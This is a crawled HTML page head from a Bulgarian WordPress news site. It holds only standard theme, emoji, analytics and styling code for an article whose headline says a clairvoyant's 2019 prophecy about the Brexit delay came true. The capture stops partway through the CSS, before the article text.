

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%81%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0-%D1%81%D0%B5-%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE-%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE-%D0%B7%D0%B0-2019-%D0%B3-%D0%BD%D0%B0/
body_size: 100238
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов" href="https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/62220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/" />
<link rel='shortlink' href='https://vecherno.com/?p=62220' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6d5c560471","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"6d5c560471","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов | Vecherno.com" /><meta property="og:description" content="Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов. Официално Европейският съвет се съгласи да отложи „Брекзит“.Това стана ясно от думите на председателя&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/03/1-10.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="1593fa86c9";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
